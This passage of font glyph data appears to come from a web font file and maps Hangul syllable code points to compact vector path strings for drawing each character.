0,105r-58,0r0,-242r58,0r0,99r55,0r0,38xm117,-81v-71,0,-112,-73,-74,-130r-32,0r0,-37r76,0r0,-42r58,0r0,42r75,0r0,37r-30,0v37,56,-2,130,-73,130xm313,53r-209,0v-46,1,-21,-69,-27,-108r58,0r0,60v0,6,3,9,10,9r168,0r0,39xm117,-121v22,0,34,-19,34,-41v0,-22,-13,-42,-34,-42v-21,0,-35,20,-35,42v0,23,13,41,35,41"},"\ud560":{"d":"357,-170r-55,0r0,64r-58,0r0,-173r58,0r0,72r55,0r0,37xm117,-107v-63,0,-109,-52,-76,-106r-29,0r0,-36r76,0r0,-42r58,0r0,42r75,0r0,36r-27,0v31,54,-14,106,-77,106xm110,62v-48,5,-29,-55,-33,-95r168,0v-1,-8,3,-21,-6,-21r-162,0r0,-37r207,0v38,3,10,63,15,94r-163,0v1,9,-4,23,7,22r167,0r0,37r-200,0xm117,-145v19,0,34,-13,34,-31v0,-18,-15,-32,-34,-32v-19,0,-33,14,-33,32v0,18,14,31,33,31"},"\ud568":{"d":"357,-159r-55,0r0,75r-58,0r0,-195r58,0r0,82r55,0r0,38xm117,-91v-69,0,-111,-64,-75,-120r-31,0r0,-38r76,0r0,-42r58,0r0,42r75,0r0,38r-28,0v33,55,-6,120,-75,120xm108,62v-22,0,-31,-8,-31,-30r0,-100r206,0v14,0,21,7,20,21r-5,109r-190,0xm117,-131v20,0,33,-16,33,-36v0,-21,-12,-37,-33,-37v-21,0,-34,16,-34,37v0,21,13,36,34,36xm244,24r0,-47v0,-5,-2,-7,-7,-7r-102,0v3,19,-10,54,11,54r98,0"},"\ud569":{"d":"357,-161r-55,0r0,72r-58,0r0,-190r58,0r0,81r55,0r0,37xm117,-94v-68,7,-109,-61,-75,-117r-30,0r0,-38r76,0r0,-42r58,0r0,42r74,0r0,38r-28,0v34,55,-8,124,-75,117xm108,62v-21,0,-30,-9,-30,-30r0,-106r58,0r0,29r108,0r0,-29r58,0r0,136r-194,0xm117,-133v20,0,33,-16,33,-36v0,-21,-13,-36,-33,-36v-20,0,-33,16,-33,36v0,21,13,36,33,36xm244,24r0,-32r-108,0v2,13,-6,33,10,32r98,0"},"\ud56b":{"d":"357,-157r-55,0r0,86r-58,0r0,-208r58,0r0,85r55,0r0,37xm117,-88v-69,7,-109,-67,-74,-123r-30,0r0,-38r75,0r0,-42r58,0r0,42r75,0r0,38r-29,0v34,56,-6,131,-75,123xm219,-74v1,60,48,82,104,97r-16,36v-42,-7,-99,-36,-115,-65v-17,34,-71,59,-118,67r-16,-36v71,-16,105,-44,103,-99r58,0xm117,-127v21,0,34,-16,34,-39v0,-23,-13,-38,-34,-38v-21,0,-33,16,-33,38v0,22,12,39,33,39"},"\ud56d":{"d":"357,-161r-55,0r0,69r-58,0r0,-187r58,0r0,80r55,0r0,38xm117,-93v-66,0,-110,-63,-74,-118r-30,0r0,-38r75,0r0,-42r58,0r0,42r75,0r0,38r-29,0v35,55,-9,118,-75,118xm200,-89v56,0,99,28,99,79v0,50,-45,78,-99,78v-55,0,-100,-28,-100,-78v0,-50,44,-79,100,-79xm117,-132v20,1,34,-15,34,-36v0,-21,-13,-37,-34,-37v-21,0,-33,16,-33,37v0,21,13,36,33,36xm200,28v24,0,44,-16,44,-38v0,-24,-19,-40,-44,-40v-25,0,-44,15,-44,40v0,23,20,38,44,38"},"\ud574":{"d":"332,58r-51,0r0,-190r-30,0r0,186r-49,0r0,-333r49,0r0,109r30,0r0,-109r51,0r0,337xm100,-54v-75,0,-104,-94,-67,-152r-24,0r0,-37r65,0r0,-45r52,0r0,45r64,0r0,37r-23,0v39,57,9,152,-67,152xm100,-93v24,0,34,-24,34,-53v0,-29,-10,-53,-34,-53v-43,0,-46,106,0,106"},"\ud575":{"d":"330,-82r-51,0r0,-75r-30,0r0,74r-48,0r0,-196r48,0r0,84r30,0r0,-84r51,0r0,197xm104,-90v-65,0,-97,-68,-66,-121r-23,0r0,-38r63,0r0,-42r52,0r0,42r61,0r0,38r-21,0v31,52,-1,121,-66,121xm331,-41r-6,99r-52,0r0,-75v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,8,24,25xm104,-129v20,0,29,-17,29,-38v0,-21,-10,-37,-29,-37v-19,0,-29,16,-29,37v0,21,9,38,29,38"},"\ud578":{"d":"330,-42r-51,0r0,-102r-30,0r0,101r-48,0r0,-236r48,0r0,97r30,0r0,-97r51,0r0,237xm104,-81v-68,0,-97,-77,-65,-130r-24,0r0,-37r63,0r0,-42r52,0r0,42r61,0r0,37r-21,0v30,54,2,130,-66,130xm114,53v-46,1,-21,-69,-27,-108r57,0r0,60v0,6,3,9,10,9r184,0r0,39r-224,0xm104,-121v21,0,29,-18,29,-41v0,-23,-8,-42,-29,-42v-21,0,-29,19,-29,42v0,23,8,41,29,41"},"\ud57c":{"d":"330,-106r-51,0r0,-62r-30,0r0,61r-48,0r0,-172r48,0r0,72r30,0r0,-72r51,0r0,173xm104,-107v-59,0,-95,-55,-68,-106r-20,0r0,-36r62,0r0,-42r53,0r0,42r60,0r0,36r-19,0v29,50,-9,106,-68,106xm126,62v-49,5,-29,-55,-33,-95r181,0v-1,-9,3,-22,-7,-21r-174,0r0,-37r218,0v39,3,11,62,16,94r-177,0v1,9,-4,23,7,22r181,0r0,37r-212,0xm104,-145v19,0,29,-13,29,-32v0,-18,-10,-31,-29,-31v-18,0,-28,12,-28,31v0,19,9,32,28,32"},"\ud584":{"d":"330,-84r-51,0r0,-74r-30,0r0,74r-48,0r0,-195r48,0r0,84r30,0r0,-84r51,0r0,195xm104,-91v-64,0,-97,-66,-67,-120r-22,0r0,-38r63,0r0,-42r52,0r0,42r61,0r0,38r-21,0v31,52,-1,120,-66,120xm123,62v-21,0,-30,-9,-30,-30r0,-100r218,0v13,0,20,7,20,21r-5,109r-203,0xm104,-131v19,0,29,-17,29,-36v0,-20,-10,-37,-29,-37v-19,0,-29,17,-29,37v0,20,10,36,29,36xm273,24r0,-47v0,-5,-2,-7,-7,-7r-117,0v3,19,-10,54,11,54r113,0"},"\ud585":{"d":"330,-89r-51,0r0,-71r-30,0r0,70r-48,0r0,-189r48,0r0,81r30,0r0,-81r51,0r0,190xm104,-94v-63,0,-95,-64,-67,-117r-21,0r0,-38r62,0r0,-42r52,0r0,42r61,0r0,38r-20,0v28,53,-4,117,-67,117xm123,62v-21,0,-30,-9,-30,-30r0,-106r57,0r0,29r123,0r0,-29r57,0r0,136r-207,0xm104,-133v19,0,28,-15,28,-36v0,-21,-9,-36,-28,-36v-19,0,-28,15,-28,36v0,21,9,36,28,36xm273,24r0,-32r-123,0v1,13,-5,32,11,32r112,0"},"\ud587":{"d":"330,-68r-51,0r0,-88r-30,0r0,67r-48,0r0,-190r48,0r0,85r30,0r0,-85r51,0r0,211xm105,-87v-65,0,-97,-70,-66,-124r-22,0r0,-38r62,0r0,-42r52,0r0,42r61,0r0,38r-22,0v33,52,0,124,-65,124xm324,60v-46,-9,-99,-36,-119,-68v-17,34,-73,60,-120,69r-16,-36v71,-17,106,-47,105,-99r59,0v-1,49,34,78,107,98xm105,-127v19,0,29,-18,29,-39v0,-21,-9,-38,-29,-38v-20,0,-29,17,-29,38v0,21,10,39,29,39"},"\ud588":{"d":"330,-88r-51,0r0,-70r-30,0r0,69r-48,0r0,-190r48,0r0,83r30,0r0,-83r51,0r0,191xm104,-92v-64,0,-95,-67,-66,-119r-22,0r0,-38r62,0r0,-42r52,0r0,42r61,0r0,38r-21,0v29,52,-2,119,-66,119xm201,64v-25,-10,-54,-38,-63,-62v-10,26,-31,47,-62,62r-26,-31v41,-25,61,-58,60,-105r55,0v-1,38,11,65,36,87v25,-22,37,-49,36,-87r55,0v-1,47,19,80,60,105r-26,31v-31,-15,-51,-36,-61,-62v-10,24,-39,52,-64,62xm104,-131v19,0,28,-17,28,-37v0,-20,-8,-36,-28,-36v-20,0,-28,16,-28,36v0,20,9,37,28,37"},"\ud589":{"d":"330,-93r-51,0r0,-68r-30,0r0,63r-48,0r0,-181r48,0r0,80r30,0r0,-80r51,0r0,186xm105,-93v-64,0,-97,-65,-67,-118r-21,0r0,-38r62,0r0,-42r52,0r0,42r61,0r0,38r-21,0v31,51,-2,118,-66,118xm224,-89v56,0,100,27,100,79v0,52,-44,79,-100,78v-56,0,-101,-26,-101,-78v0,-53,45,-79,101,-79xm105,-132v20,0,29,-14,29,-36v0,-22,-9,-36,-29,-36v-20,0,-29,14,-29,36v0,21,9,36,29,36xm224,28v25,0,45,-14,45,-38v0,-25,-19,-40,-45,-40v-27,0,-46,14,-46,40v0,24,20,38,46,38"},"\ud590":{"d":"358,-79r-56,0r0,137r-58,0r0,-337r58,0r0,63r56,0r0,38r-56,0r0,61r56,0r0,38xm116,-55v-82,0,-123,-90,-78,-151r-32,0r0,-37r81,0r0,-45r58,0r0,45r81,0r0,37r-33,0v46,60,5,151,-77,151xm116,-98v26,0,42,-22,42,-49v0,-27,-16,-49,-42,-49v-26,0,-42,22,-42,49v0,27,16,49,42,49"},"\ud5a5":{"d":"357,-126r-55,0r0,35r-58,0r0,-188r58,0r0,44r55,0r0,37r-55,0r0,35r55,0r0,37xm117,-93v-66,0,-110,-63,-74,-118r-30,0r0,-38r75,0r0,-42r58,0r0,42r75,0r0,38r-29,0v35,55,-9,118,-75,118xm201,-88v56,0,99,26,99,78v0,52,-44,78,-99,78v-55,0,-99,-26,-99,-78v0,-52,43,-78,99,-78xm117,-132v20,1,34,-15,34,-36v0,-21,-13,-37,-34,-37v-21,0,-33,16,-33,37v0,21,13,36,33,36xm201,28v24,0,44,-15,44,-38v0,-23,-19,-38,-44,-38v-25,0,-44,15,-44,38v0,23,20,38,44,38"},"\ud5c8":{"d":"123,-54v-81,0,-123,-92,-77,-152r-32,0r0,-37r81,0r0,-45r58,0r0,45r79,0r0,37r-31,0v9,12,14,26,17,41r47,0r0,-114r57,0r0,337r-57,0r0,-185r-47,0v-7,45,-43,73,-95,73xm123,-96v25,0,42,-21,42,-50v0,-29,-16,-50,-42,-50v-26,0,-41,22,-41,50v0,28,16,50,41,50"},"\ud5c9":{"d":"121,-86v-69,0,-111,-68,-75,-125r-29,0r0,-38r75,0r0,-42r58,0r0,42r72,0r0,38r-28,0v6,8,10,17,12,27r56,0r0,-95r58,0r0,198r-58,0r0,-66r-56,0v-8,37,-39,61,-85,61xm322,-40r-6,98r-53,0r0,-75v0,-8,-4,-11,-11,-11r-169,0r0,-38r215,0v17,0,25,9,24,26xm121,-126v21,0,34,-16,34,-39v0,-23,-13,-40,-34,-40v-22,0,-35,17,-35,40v0,22,14,39,35,39"},"\ud5cc":{"d":"121,-79v-72,0,-111,-76,-73,-132r-31,0r0,-37r75,0r0,-42r58,0r0,42r72,0r0,37r-28,0v6,9,10,19,12,31r56,0r0,-99r58,0r0,243r-58,0r0,-106r-56,0v-7,38,-39,63,-85,63xm332,53r-219,0v-46,0,-21,-68,-27,-107r58,0r0,59v0,6,4,9,11,9r177,0r0,39xm121,-118v23,0,34,-19,34,-43v0,-24,-10,-43,-34,-43v-24,0,-35,19,-35,43v0,24,12,43,35,43"},"\ud5d0":{"d":"121,-106v-64,0,-110,-53,-77,-107r-26,0r0,-36r74,0r0,-42r58,0r0,42r72,0r0,36r-24,0v4,6,6,13,8,20r56,0r0,-86r58,0r0,174r-58,0r0,-52r-56,0v-8,33,-41,51,-85,51xm120,62v-48,5,-29,-54,-33,-94r177,0v-1,-9,3,-22,-7,-21r-170,0r0,-37r215,0v39,3,11,61,16,93r-172,0v1,9,-4,23,7,22r176,0r0,37r-209,0xm121,-143v20,0,34,-14,34,-33v0,-19,-14,-33,-34,-32v-20,0,-34,12,-34,32v0,19,14,33,34,33"},"\ud5d8":{"d":"121,-88v-69,0,-111,-66,-75,-123r-29,0r0,-38r75,0r0,-42r58,0r0,42r72,0r0,38r-28,0v6,8,10,17,12,27r56,0r0,-95r58,0r0,196r-58,0r0,-64r-56,0v-8,35,-40,59,-85,59xm118,62v-21,0,-30,-9,-30,-30r0,-99r214,0v13,0,19,7,19,21r-4,108r-199,0xm121,-127v21,0,34,-16,34,-39v0,-23,-13,-39,-34,-39v-21,0,-35,17,-35,39v0,22,14,39,35,39xm262,24r0,-47v0,-5,-1,-7,-6,-7r-110,0v4,18,-10,54,10,54r106,0"},"\ud5db":{"d":"121,-84v-69,4,-111,-71,-73,-127r-30,0r0,-38r75,0r0,-42r57,0r0,42r72,0r0,38r-28,0v6,9,11,18,13,29r55,0r0,-97r58,0r0,215r-58,0r0,-81r-55,0v-8,37,-42,59,-86,61xm230,-72v1,59,50,82,106,96r-17,36v-44,-7,-99,-36,-117,-67v-17,36,-72,59,-120,68r-15,-35v71,-19,105,-47,104,-98r59,0xm121,-123v22,0,35,-18,35,-41v0,-23,-13,-41,-35,-41v-22,0,-34,18,-34,41v0,23,12,41,34,41"},"\ud5dd":{"d":"121,-91v-67,0,-110,-65,-74,-120r-29,0r0,-38r75,0r0,-42r57,0r0,42r72,0r0,38r-27,0v6,8,10,17,12,27r55,0r0,-95r58,0r0,190r-58,0r0,-58r-56,0v-8,35,-42,56,-85,56xm216,-87v57,0,102,26,102,77v0,51,-45,78,-102,78v-57,0,-101,-26,-101,-78v0,-51,44,-77,101,-77xm121,-130v21,0,35,-16,35,-37v0,-21,-13,-38,-35,-38v-21,0,-34,16,-34,38v0,21,13,37,34,37xm216,28v25,0,46,-14,45,-38v0,-24,-21,-38,-45,-38v-24,0,-44,15,-44,38v0,23,19,38,44,38"},"\ud5e4":{"d":"332,58r-51,0r0,-337r51,0r0,337xm100,-52v-76,4,-104,-96,-67,-154r-24,0r0,-37r65,0r0,-45r52,0r0,45r63,0r0,37r-23,0v8,12,13,26,15,42r32,0r0,-115r49,0r0,333r-49,0r0,-180r-32,0v-5,43,-35,72,-81,74xm100,-91v46,-1,46,-107,0,-108v-45,0,-45,108,0,108"},"\ud5e5":{"d":"330,-81r-51,0r0,-198r51,0r0,198xm104,-86v-64,0,-97,-72,-65,-125r-24,0r0,-38r63,0r0,-42r52,0r0,42r60,0r0,38r-22,0v5,8,9,17,11,27r32,0r0,-95r49,0r0,197r-49,0r0,-65r-32,0v-7,35,-34,61,-75,61xm331,-40r-6,98r-52,0r0,-75v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,9,24,26xm104,-126v19,0,28,-17,28,-39v0,-22,-8,-40,-28,-40v-20,0,-29,18,-29,40v0,21,10,39,29,39"},"\ud5e8":{"d":"330,-41r-51,0r0,-238r51,0r0,238xm104,-79v-68,4,-95,-78,-64,-132r-24,0r0,-37r62,0r0,-42r52,0r0,42r61,0r0,37r-23,0v6,9,10,19,12,31r31,0r0,-99r49,0r0,237r-49,0r0,-100r-32,0v-6,38,-34,61,-75,63xm113,53v-46,1,-20,-68,-27,-107r57,0r0,59v0,6,3,9,10,9r185,0r0,39r-225,0xm104,-118v20,0,28,-20,28,-43v0,-23,-7,-43,-28,-43v-21,0,-28,20,-28,43v0,23,8,43,28,43"},"\ud5ec":{"d":"330,-105r-51,0r0,-174r51,0r0,174xm104,-106v-59,0,-96,-56,-67,-107r-21,0r0,-36r62,0r0,-42r52,0r0,42r60,0r0,36r-19,0v4,6,6,13,8,20r32,0r0,-86r49,0r0,173r-49,0r0,-51r-32,0v-8,31,-35,51,-75,51xm125,62v-48,5,-28,-55,-32,-94r181,0v-1,-9,3,-22,-7,-21r-174,0r0,-37r219,0v38,3,10,62,15,93r-177,0v1,9,-4,23,7,22r181,0r0,37r-213,0xm104,-143v17,0,28,-15,28,-33v0,-18,-10,-32,-28,-32v-18,0,-28,13,-28,32v0,19,10,33,28,33"},"\ud5f4":{"d":"330,-83r-51,0r0,-196r51,0r0,196xm104,-88v-64,0,-96,-70,-65,-123r-24,0r0,-38r63,0r0,-42r52,0r0,42r60,0r0,38r-22,0v5,8,9,16,11,26r32,0r0,-94r49,0r0,195r-49,0r0,-63r-32,0v-7,34,-34,59,-75,59xm123,62v-21,0,-30,-9,-30,-30r0,-99r218,0v13,0,20,7,20,21r-5,108r-203,0xm104,-127v19,0,28,-17,28,-39v0,-22,-9,-39,-28,-39v-19,0,-29,18,-29,39v0,21,10,39,29,39xm273,24r0,-46v0,-5,-2,-8,-7,-8r-117,0v3,19,-10,54,11,54r113,0"},"\ud5f5":{"d":"330,-89r-51,0r0,-190r51,0r0,190xm104,-91v-64,0,-96,-67,-66,-120r-22,0r0,-38r62,0r0,-42r52,0r0,42r60,0r0,38r-20,0v5,7,7,16,9,25r32,0r0,-93r49,0r0,190r-49,0r0,-60r-32,0v-7,35,-33,58,-75,58xm123,62v-21,0,-30,-9,-30,-30r0,-105r57,0r0,28r123,0r0,-28r57,0r0,135r-207,0xm104,-130v18,0,28,-18,28,-37v0,-21,-9,-38,-28,-38v-19,0,-29,17,-29,38v0,20,10,37,29,37xm273,24r0,-31r-123,0v1,13,-5,31,11,31r112,0"},"\ud5f7":{"d":"330,-68r-51,0r0,-211r51,0r0,211xm104,-83v-67,0,-95,-75,-65,-128r-23,0r0,-38r62,0r0,-42r52,0r0,42r60,0r0,38r-22,0v5,9,9,19,11,30r32,0r0,-98r49,0r0,190r-49,0r0,-55r-32,0v-6,36,-33,61,-75,61xm70,25v61,-17,103,-34,106,-98r58,0v-1,49,35,77,107,97r-16,36v-46,-9,-98,-36,-118,-68v-18,37,-70,61,-121,69xm104,-122v19,0,28,-19,28,-41v0,-23,-9,-42,-28,-42v-36,0,-39,84,0,83"},"\ud5f9":{"d":"330,-92r-51,0r0,-187r51,0r0,187xm104,-89v-64,3,-97,-70,-65,-122r-23,0r0,-38r62,0r0,-42r52,0r0,42r60,0r0,38r-21,0v5,8,8,16,10,26r32,0r0,-94r49,0r0,182r-49,0r0,-51r-32,0v-7,35,-34,57,-75,59xm222,-87v57,0,102,25,102,77v0,52,-45,78,-102,78v-58,0,-102,-26,-102,-78v0,-51,45,-77,102,-77xm104,-129v18,0,28,-17,28,-38v0,-21,-9,-38,-28,-38v-18,0,-28,17,-28,38v0,21,9,38,28,38xm222,28v28,0,48,-13,48,-38v0,-25,-20,-38,-48,-38v-27,0,-48,13,-48,38v0,25,21,38,48,38"},"\ud600":{"d":"324,58r-57,0r0,-142r-43,0r0,-37r43,0r0,-36r-43,0r0,-38r43,0r0,-84r57,0r0,337xm121,-52v-82,0,-121,-94,-76,-154r-32,0r0,-38r79,0r0,-44r58,0r0,44r78,0r0,38r-32,0v45,60,7,154,-75,154xm121,-94v26,0,40,-22,40,-51v0,-29,-13,-52,-40,-52v-27,0,-41,22,-41,52v0,29,14,51,41,51"},"\ud601":{"d":"320,-81r-58,0r0,-24r-47,0r0,-36r47,0r0,-24r-47,0r0,-36r47,0r0,-78r58,0r0,198xm118,-85v-70,0,-112,-70,-74,-127r-27,0r0,-37r72,0r0,-42r58,0r0,42r69,0r0,37r-25,0v37,55,-3,127,-73,127xm322,-39r-6,97r-53,0r0,-73v0,-8,-4,-12,-11,-12r-169,0r0,-37r215,0v17,0,25,8,24,25xm118,-124v22,0,34,-18,34,-41v0,-23,-13,-40,-34,-40v-22,0,-35,17,-35,40v0,23,13,41,35,41"},"\ud604":{"d":"320,-34r-58,0r0,-66r-47,0r0,-36r47,0r0,-30r-47,0r0,-36r47,0r0,-77r58,0r0,245xm118,-76v-73,0,-111,-78,-73,-135r-28,0r0,-38r72,0r0,-42r58,0r0,42r69,0r0,38r-26,0v38,56,1,135,-72,135xm332,53r-218,0v-45,0,-21,-66,-27,-105r58,0r0,57v0,6,4,9,11,9r176,0r0,39xm118,-116v24,1,34,-19,34,-44v0,-25,-10,-44,-34,-44v-24,-1,-34,19,-34,44v0,25,10,44,34,44"},"\ud608":{"d":"320,-104r-58,0r0,-19r-46,0r0,-34r46,0r0,-18r-46,0r0,-34r46,0r0,-70r58,0r0,175xm118,-104v-67,6,-108,-56,-76,-111r-25,0r0,-35r72,0r0,-41r58,0r0,41r69,0r0,35r-23,0v32,54,-9,118,-75,111xm120,62v-48,5,-30,-54,-33,-93r177,0v-1,-9,3,-22,-7,-21r-170,0r0,-37r215,0v38,2,12,61,16,92r-172,0v1,9,-4,23,7,23r176,0r0,36r-209,0xm118,-141v20,0,33,-15,34,-34v0,-20,-14,-34,-34,-34v-20,0,-35,13,-34,34v0,20,14,34,34,34"},"\ud610":{"d":"320,-81r-58,0r0,-25r-47,0r0,-36r47,0r0,-24r-47,0r0,-36r47,0r0,-77r58,0r0,198xm118,-86v-70,0,-111,-69,-74,-126r-27,0r0,-37r72,0r0,-42r58,0r0,42r69,0r0,37r-25,0v37,55,-3,126,-73,126xm321,-45r-4,107r-199,0v-52,-1,-23,-83,-30,-128r214,0v14,0,20,7,19,21xm118,-125v21,0,34,-17,34,-40v0,-23,-13,-40,-34,-40v-22,0,-35,17,-35,40v0,23,13,40,35,40xm262,24r0,-45v0,-5,-1,-7,-6,-7r-110,0v3,18,-9,52,10,52r106,0"},"\ud611":{"d":"320,-87r-58,0r0,-20r-47,0r0,-36r47,0r0,-23r-47,0r0,-36r47,0r0,-77r58,0r0,192xm118,-89v-68,0,-110,-68,-74,-123r-27,0r0,-37r72,0r0,-42r58,0r0,42r69,0r0,37r-25,0v37,55,-4,123,-73,123xm118,62v-21,0,-30,-9,-30,-30r0,-104r58,0r0,28r116,0r0,-28r58,0r0,134r-202,0xm118,-129v21,0,34,-16,34,-38v0,-23,-13,-38,-34,-38v-21,0,-34,15,-34,38v0,22,13,38,34,38xm262,24r0,-30r-116,0v1,13,-5,30,11,30r105,0"},"\ud613":{"d":"320,-63r-58,0r0,-43r-47,0r0,-36r47,0r0,-24r-47,0r0,-36r47,0r0,-77r58,0r0,216xm118,-82v-70,0,-110,-73,-73,-130r-28,0r0,-37r72,0r0,-42r58,0r0,42r69,0r0,37r-26,0v39,55,-1,130,-72,130xm230,-71v2,58,51,81,106,95r-16,36v-44,-8,-98,-35,-117,-66v-19,36,-69,58,-120,67r-16,-35v61,-17,102,-32,105,-97r58,0xm118,-121v22,0,34,-18,34,-42v0,-24,-12,-42,-34,-42v-22,0,-34,18,-34,42v0,24,12,42,34,42"},"\ud614":{"d":"320,-85r-58,0r0,-22r-47,0r0,-36r47,0r0,-23r-47,0r0,-36r47,0r0,-77r58,0r0,194xm118,-87v-68,0,-110,-68,-74,-125r-27,0r0,-37r72,0r0,-42r58,0r0,42r69,0r0,37r-25,0v37,55,-4,125,-73,125xm288,-70v0,57,20,79,60,103r-26,31v-31,-15,-51,-35,-61,-59v-11,23,-40,49,-64,59v-23,-10,-53,-36,-63,-59v-10,24,-31,44,-62,59r-26,-31v40,-24,59,-46,60,-103r56,0v-1,38,10,65,35,85v25,-20,37,-47,36,-85r55,0xm118,-127v21,0,34,-16,34,-39v0,-23,-13,-39,-34,-39v-21,0,-34,16,-34,39v0,23,13,39,34,39"},"\ud615":{"d":"320,-88r-58,0r0,-27r-47,0r0,-34r47,0r0,-21r-47,0r0,-35r47,0r0,-74r58,0r0,191xm118,-89v-69,0,-110,-68,-73,-123r-28,0r0,-37r72,0r0,-42r58,0r0,42r69,0r0,37r-24,0v36,55,-5,123,-74,123xm216,-86v56,0,101,25,101,77v0,52,-45,77,-101,77v-56,0,-101,-25,-101,-77v0,-52,44,-77,101,-77xm118,-128v21,0,34,-16,34,-39v0,-23,-13,-39,-34,-39v-21,0,-34,16,-34,39v0,23,13,39,34,39xm216,29v24,0,45,-14,45,-38v0,-24,-20,-39,-45,-39v-25,0,-45,14,-45,39v0,25,21,38,45,38"},"\ud61c":{"d":"333,58r-50,0r0,-337r50,0r0,337xm264,54r-48,0r0,-138r-30,0r0,-37r30,0r0,-36r-30,0r0,-38r30,0r0,-84r48,0r0,333xm98,-50v-77,0,-100,-99,-65,-156r-24,0r0,-38r62,0r0,-44r52,0r0,44r61,0r0,38r-22,0v35,56,12,156,-64,156xm129,-144v0,-37,-10,-55,-31,-55v-21,0,-31,18,-31,55v0,37,10,55,31,55v21,0,31,-18,31,-55"},"\ud638":{"d":"269,-210v37,52,1,126,-60,129r0,36r136,0r0,38r-330,0r0,-38r136,0r0,-36v-61,-4,-97,-77,-60,-129r-51,0r0,-38r111,0r0,-41r58,0r0,41r110,0r0,38r-50,0xm180,-118v26,0,46,-18,46,-44v1,-26,-20,-44,-46,-44v-28,0,-46,18,-46,44v0,25,19,44,46,44"},"\ud639":{"d":"345,-69r-330,0r0,-35r136,0r0,-25v-55,-6,-76,-54,-52,-98r-50,0r0,-35r102,0r0,-30r58,0r0,30r101,0r0,35r-49,0v25,44,3,92,-52,98r0,25r136,0r0,35xm276,-51v45,3,14,73,18,110r-53,0r0,-63v0,-7,-4,-11,-11,-11r-171,0r0,-36r217,0xm180,-163v20,0,35,-10,35,-29v0,-19,-15,-29,-35,-29v-20,0,-35,10,-35,29v0,19,15,29,35,29"},"\ud63c":{"d":"345,-59r-330,0r0,-37r137,0r0,-25v-57,-5,-77,-60,-50,-102r-52,0r0,-37r102,0r0,-32r58,0r0,32r101,0r0,37r-51,0v26,42,5,97,-50,102r0,25r135,0r0,37xm86,56v-43,2,-22,-57,-27,-93r58,0v4,19,-10,55,11,55r181,0r0,38r-223,0xm181,-156v21,0,35,-11,35,-30v0,-19,-14,-30,-35,-30v-21,0,-36,12,-36,30v0,18,15,30,36,30"},"\ud640":{"d":"345,-85r-330,0r0,-33r136,0r0,-20v-53,-5,-75,-47,-54,-90r-48,0r0,-35r102,0r0,-30r58,0r0,30r101,0r0,35r-47,0v21,42,-1,86,-54,90r0,20r136,0r0,33xm95,62v-44,5,-31,-45,-33,-82r178,0v0,-7,2,-17,-6,-16r-172,0r0,-33r217,0v37,1,12,53,15,81r-173,0v0,7,-2,17,6,16r177,0r0,34r-209,0xm180,-171v20,0,35,-9,35,-27v0,-18,-16,-27,-35,-27v-19,0,-35,9,-35,27v0,18,15,27,35,27"},"\ud648":{"d":"345,-70r-330,0r0,-35r136,0r0,-24v-54,-6,-77,-54,-52,-98r-50,0r0,-35r102,0r0,-30r58,0r0,30r101,0r0,35r-49,0v25,43,2,92,-52,98r0,24r136,0r0,35xm91,62v-49,1,-23,-72,-29,-114r219,0v14,0,21,7,20,21r-5,93r-205,0xm180,-163v20,0,35,-10,35,-30v0,-18,-15,-28,-35,-28v-20,0,-35,10,-35,28v0,20,15,30,35,30xm241,27v-3,-14,7,-41,-7,-44r-114,0v2,16,-8,44,10,44r111,0"},"\ud649":{"d":"345,-75r-330,0r0,-34r136,0r0,-23v-54,-6,-76,-53,-52,-95r-50,0r0,-35r102,0r0,-30r58,0r0,30r101,0r0,35r-49,0v24,42,2,90,-52,95r0,23r136,0r0,34xm93,62v-53,2,-24,-78,-31,-122r58,0r0,26r121,0r0,-26r58,0r0,122r-206,0xm180,-166v20,0,35,-10,35,-28v0,-18,-15,-28,-35,-28v-20,0,-35,10,-35,28v0,18,15,28,35,28xm241,27r0,-26r-121,0v0,12,-3,27,11,26r110,0"},"\ud64b":{"d":"345,-70r-330,0r0,-35r136,0r0,-24v-54,-6,-77,-54,-52,-98r-50,0r0,-35r102,0r0,-30r58,0r0,30r101,0r0,35r-49,0v25,43,2,92,-52,98r0,24r136,0r0,35xm43,25v60,-13,104,-23,107,-81r59,0v-1,43,36,65,109,80r-14,36v-44,-5,-103,-31,-122,-59v-20,32,-75,53,-126,60xm180,-163v20,0,35,-10,35,-30v0,-18,-15,-28,-35,-28v-20,0,-35,10,-35,28v0,20,15,30,35,30"},"\ud64d":{"d":"345,-75r-330,0r0,-34r136,0r0,-25v-54,-6,-76,-50,-53,-93r-49,0r0,-35r102,0r0,-30r58,0r0,30r101,0r0,35r-48,0v23,43,1,87,-53,93r0,25r136,0r0,34xm180,-63v58,0,103,17,103,67v0,49,-46,67,-103,67v-57,0,-103,-18,-103,-67v0,-49,45,-67,103,-67xm180,-167v20,0,35,-10,35,-28v0,-18,-15,-28,-35,-28v-20,0,-35,10,-35,28v0,18,15,28,35,28xm132,4v0,42,96,42,96,0v0,-21,-21,-31,-48,-31v-27,0,-48,10,-48,31"},"\ud651":{"d":"345,-82r-330,0r0,-34r136,0r0,-21v-54,-5,-76,-49,-53,-91r-49,0r0,-34r102,0r0,-30r58,0r0,30r101,0r0,34r-48,0v23,42,0,87,-53,91r0,21r136,0r0,34xm92,62v-23,0,-30,-7,-30,-30r0,-98r238,0r0,33r-180,0r0,15r176,0r0,31r-176,0v0,9,-2,17,8,17r176,0r0,32r-212,0xm180,-170v20,0,35,-9,35,-27v0,-18,-16,-27,-35,-27v-19,0,-35,9,-35,27v0,18,15,27,35,27"},"\ud654":{"d":"149,-48v49,2,97,-2,98,-38r0,-193r58,0r0,116r51,0r0,37r-51,0r0,184r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r82,0r0,-38v-51,-6,-79,-73,-48,-119r-30,0r0,-38r78,0r0,-42r58,0r0,42r76,0r0,38r-28,0v31,45,3,114,-48,119r0,37xm120,-122v21,0,36,-16,36,-37v0,-22,-14,-38,-36,-38v-22,0,-36,16,-36,38v0,21,15,37,36,37"},"\ud655":{"d":"152,-115v47,-3,95,5,95,-33r0,-131r58,0r0,78r51,0r0,38r-51,0r0,90r-58,0r0,-27v-36,32,-146,18,-230,21r0,-35r78,0r0,-26v-41,-5,-67,-49,-45,-89r-31,0r0,-34r76,0r0,-31r58,0r0,31r73,0r0,34r-29,0v20,40,1,82,-45,89r0,25xm306,-33r-6,91r-53,0r0,-68v0,-8,-4,-12,-11,-12r-177,0r0,-36r223,0v17,0,25,9,24,25xm123,-171v17,0,30,-10,30,-27v0,-17,-13,-28,-30,-28v-16,0,-29,12,-29,28v0,16,12,27,29,27"},"\ud658":{"d":"152,-99v48,-1,95,6,95,-32r0,-148r58,0r0,92r51,0r0,38r-51,0r0,121r-58,